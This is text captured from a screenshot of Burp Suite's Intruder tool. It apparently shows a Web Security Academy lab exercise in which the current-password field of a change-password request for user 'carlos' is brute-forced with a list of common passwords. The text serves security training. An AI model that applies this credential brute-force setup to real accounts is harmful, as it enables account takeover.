 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Sniper attack
Start attack
Target
https://0a9d0047037bece682e8c45e00dd00fc.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a9d0047037bece682e8c45e00dd00fc.web-security-academy.net
3 Cookie: session=4IRKcY8bbweYghqyQh0y0HzpJ42fmsQv
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a9d0047037bece682e8c45e00dd00fc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a9d0047037bece682e8c45e00dd00fc.web-security-academy.net/my-account/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§123§&new-password-1=1234&new-password-2=12345
Search
1 highlight
1 payload position
Length: 1088
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§
Payloads
Resource pool
Settings
Event log (3)
All issues (126)
Memory: 207.5MB
2
22°C
Partly cloudy
Search
M365
W
ENG
IN
21:49
03/11/2025